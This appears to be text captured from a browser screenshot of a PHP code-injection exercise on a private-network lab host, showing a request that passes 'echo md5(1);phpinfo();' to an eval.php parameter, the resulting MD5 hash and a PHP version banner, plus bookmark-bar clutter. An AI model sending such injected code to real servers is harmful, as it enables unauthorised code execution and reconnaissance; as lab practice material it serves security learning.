 192.168.33.4/code-i/eval.php?code=echo md5(1);phpinfo();
应用 hello-colab.ipynb... Google 帐号 Google baidu Google Scholar 办事平台 GitHub google云盘 onenote Google 翻译 bilibili 知 知乎
c4ca4238a0b923820dcc509a6f75849b
PHP Version 5.4.45
php